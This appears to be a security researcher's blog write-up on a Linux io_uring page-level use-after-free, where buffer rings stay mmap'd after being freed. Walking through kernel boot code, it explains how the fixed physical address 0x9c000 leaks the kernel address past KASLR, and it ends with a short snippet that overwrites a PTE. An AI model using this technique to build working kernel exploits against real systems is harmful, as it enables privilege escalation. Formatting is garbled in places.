switch (opcode) { ... case IORING_REGISTER_PBUF_RING: ret = -EINVAL; if (!arg || nr_args != 1) break; ret = io_register_pbuf_ring(ctx, arg); break; case IORING_UNREGISTER_PBUF_RING: ret = -EINVAL; if (!arg || nr_args != 1) break; ret = io_unregister_pbuf_ring(ctx, arg); break; ... default: ret = -EINVAL; break; }
return ret; }
Registration: IORING_REGISTER_PBUF_RING
io_register_pbuf_ring uses io_uring_buf_reg as the structor to read the registration data:
There are some conditions have to be passed before it allocates the new buffer:
1 2 3 4 5 6
if (!is_power_of_2(reg.ring_entries)) return -EINVAL;
/* cannot disambiguate full vs empty due to head/tail size */ if (reg.ring_entries >= 65536) return -EINVAL;
ring_entries is a number power of 2 and not greater than 65536
The list of pbuf(s) is stored at a io_buffer_list object. The req.flags must contain IOU_PBUF_RING_MMAP to reach the io_alloc_pbuf_ring which allocates a new buffer instead of pinning an exist buffer (io_pin_pbuf_ring).
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15
bl = io_buffer_get_list(ctx, reg.bgid); if (bl) { /* if mapped buffer ring OR classic exists, don't allow */ if (bl->is_mapped || !list_empty(&bl->buf_list)) return -EEXIST; } else { free_bl = bl = kzalloc(sizeof(*bl), GFP_KERNEL); if (!bl) return -ENOMEM; }
if (!(reg.flags & IOU_PBUF_RING_MMAP)) ret = io_pin_pbuf_ring(®, bl); else ret = io_alloc_pbuf_ring(®, bl);
io_alloc_pbuf_ring uses __get_free_pages which the order is around ring_size/0x1000:

structio_buffer_list { /* * If ->buf_nr_pages is set, then buf_pages/buf_ring are used. If not, * then these are classic provided buffers and ->buf_list is used. */ union { structlist_headbuf_list; struct { structpage **buf_pages; structio_uring_buf_ring *buf_ring; }; }; __u16 bgid;
/* below is for ring provided buffers */ __u16 buf_nr_pages; __u16 nr_entries; __u16 head; __u16 mask;
/* ring mapped provided buffers */ __u8 is_mapped; /* ring mapped provided buffers, but mmap'ed by application */ __u8 is_mmap; };
structio_uring_buf_ring { union { /* * To avoid spilling into more pages than we need to, the * ring tail is overlaid with the io_uring_buf->resv field. */ struct { __u64 resv1; __u32 resv2; __u16 resv3; __u16 tail; }; __DECLARE_FLEX_ARRAY(struct io_uring_buf, bufs); }; };
if (bl->is_mapped) { i = bl->buf_ring->tail - bl->head; if (bl->is_mmap) { folio_put(virt_to_folio(bl->buf_ring)); bl->buf_ring = NULL; bl->is_mmap = 0; } elseif (bl->buf_nr_pages) { ... } /* make sure it's seen as empty */ INIT_LIST_HEAD(&bl->buf_list); bl->is_mapped = 0; return i; }
...
return i; }
Since bl->is_mapped is set to be 1 in io_alloc_pbuf_ring so __io_remove_buffers will call folio_put(virt_to_folio(bl->buf_ring)) to remove the buffers.
Since struct folio is used to handle many continuous struct page objects, so it is normal to treat bl->buf_ring as a folio.
Use: io_uring_mmap
To access the pbuf buffers on usermode, we can use io_uring_mmap.
io_uring_mmap is used as the mmap operation of io_uring fd:
In io_uring_mmap, it calls io_uring_validate_mmap_request to validate our request. Physical address of the returned buffer will be used to map the request virtual address:
We can see in the io_unregister_pbuf_ring function, there is no check if the pbuf buffer is mapping to any usermode addresses. Taking advantages from this, attacker can still access to the pbuf buffer via mmap even the buffer is freed which casues use-after-free (exactly on the page level).
In this example, the physical address of the page is 0x105179000 and the PTE value is 0x8000000105179227 which represet for 0x105179000 is PRESENT|RW|USERMODE|ACCESSED|DIRTY|NX
To know why PTE has that value, you can refer this paper.
After extracting kernel successfully, it will jump the entry of kernel:
1 2 3 4 5 6 7 8
call extract_kernel /* returns kernel entry point in %rax */
/* * Jump to the decompressed kernel. */ movq %r15, %rsi jmp *%rax SYM_FUNC_END(.Lrelocated)
setup_arch
This function is called from start_kernel, I chose this funcion because it calls many interested functions like kernel_randomize_memory, early_alloc_pgt_buf, reserve_brk, reserve_real_mode, and init_mem_mapping. These function may be helpful for me to find which fixed physical addresses contain the data related to kernel’s physical address.
/* Get size in bytes used by the memory region */ staticinlineunsignedlongget_padding(struct kaslr_memory_region *region) { return (region->size_tb << TB_SHIFT); }
/* Initialize base and padding for each memory region randomized with KASLR */ void __init kernel_randomize_memory(void) { size_t i; unsignedlong vaddr_start, vaddr; unsignedlong rand, memory_tb; structrnd_staterand_state; unsignedlong remain_entropy; unsignedlong vmemmap_size;
for (i = 0; i < ARRAY_SIZE(kaslr_regions); i++) { unsignedlong entropy;
/* * Select a random virtual address using the extra entropy * available. */ entropy = remain_entropy / (ARRAY_SIZE(kaslr_regions) - i); prandom_bytes_state(&rand_state, &rand, sizeof(rand)); entropy = (rand % (entropy + 1)) & PUD_MASK; vaddr += entropy; *kaslr_regions[i].base = vaddr;
printk("Address from 0x%lx to 0x%lx", vaddr - entropy, vaddr);
... } }
early_alloc_pgt_buf

In early_alloc_pgt_buf, I added some printk line to get the more details about what does this function do, since if kASLR is enable, it is hard to debug with gdb.

We can see that it extend 0x1000 bytes for pgt_buf_end. From the function’s decription, I can know that the new page is used for the page table for [0, 0x100000] physical address.
realmode_reserve
This function is used for allocating buffer for real_mode (Linux uses global real_mode_header var to save the address):
/* Has to be under 1M so we can execute real-mode AP code. */ mem = memblock_phys_alloc_range(size, PAGE_SIZE, 0, 1 << 20); printk("real_mode = 0x%lx (phys)\n", mem); // I added this if (!mem) pr_info("No sub-1M memory is available for the trampoline\n"); else set_real_mode_mem(mem);
/* * Unconditionally reserve the entire fisrt 1M, see comment in * setup_arch(). */ memblock_reserve(0, SZ_1M); }
The mem‘s value should be fixed and no greater than 0x100000.
I have added a printk line to print its value, found that it always equals to 0x98000.
init_mem_mapping
This fucntion is used to mapping physical [0, 0x100000] and also init trampoline.
#ifdef CONFIG_X86_64 end = max_pfn << PAGE_SHIFT; #else end = max_low_pfn << PAGE_SHIFT; #endif
/* the ISA range is always mapped regardless of memory holes */ init_memory_mapping(0, ISA_END_ADDRESS, PAGE_KERNEL);
/* Init the trampoline, possibly with KASLR memory offset */ init_trampoline();
... }
As I said on early_alloc_pgt_buf, the page [brk_base, brk_base+0x1000] will be used for mapping [0, 0x100000]. Let deep dine to init_memory_mapping to check whether it will be used [brk_base, brk_base+0x1000] page or not.
init_memory_mapping
This is the stack call to code that init the page table for [0, 0x100000]:
#ifndef pgd_index /* Must be a compile-time constant, so implement it as a macro */ #define pgd_index(a) (((a) >> PGDIR_SHIFT) & (PTRS_PER_PGD - 1)) #endif


staticvoid __init init_trampoline(void) { #ifdef CONFIG_X86_64 /* * The code below will alias kernel page-tables in the user-range of the * address space, including the Global bit. So global TLB entries will * be created when using the trampoline page-table. */ if (!kaslr_memory_enabled()) trampoline_pgd_entry = init_top_pgt[pgd_index(__PAGE_OFFSET)]; else init_trampoline_kaslr(); #endif }
/* * There are two mappings for the low 1MB area, the direct mapping * and the 1:1 mapping for the real mode trampoline: * * Direct mapping: virt_addr = phys_addr + PAGE_OFFSET * 1:1 mapping: virt_addr = phys_addr */ paddr = 0; vaddr = (unsignedlong)__va(paddr); // PAGE_OFFSET pgd = pgd_offset_k(vaddr);
/* Map the real mode stub as virtual == physical */ trampoline_pgd[0] = trampoline_pgd_entry.pgd;
/* * Include the entirety of the kernel mapping into the trampoline * PGD. This way, all mappings present in the normal kernel page * tables are usable while running on trampoline_pgd. */ for (i = pgd_index(__PAGE_OFFSET); i < PTRS_PER_PGD; i++) trampoline_pgd[i] = init_top_pgt[i].pgd; ... }


After some relocations, I can see trampoline_pgd‘s physical address is 0x9c000:
That means, we can use 0x9c000 physical address to leak trampoline_pgd_entry. Depending on whether kALSR is enable or not, we can calculate __brk_base‘s address and also kernel’s address!
Final graph:
Leak kernel’s address and overwriting code
Overwritting victim’s PTE to make its address become 0x9c000, read the victim page and leaking kernel’s physical address:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19
*pte = 0x800000000009c067; u64 addr = -1; void *target = NULL; for (uint i = 0; i < PAGE_NR; ++i) { addr = *(u64 *)pages[i]; if (addr != 0x4141414141414141) { target = pages[i]; logErr("victim = %p", target); break; } }
The leaking kernel physical address trick has the credit to shift_crops and ptr-yudai. Since no one of them explains the details why those magic number exist, this blog is written as result of my quriosity.
LOL, @shift_crops follows me back on X but did not reply my messages. So plz reply my messages if you see this blog, @shift_crops :(.
I’m still new in Linux kernel exploitation. Plz let me know if you see something wrong on this blog.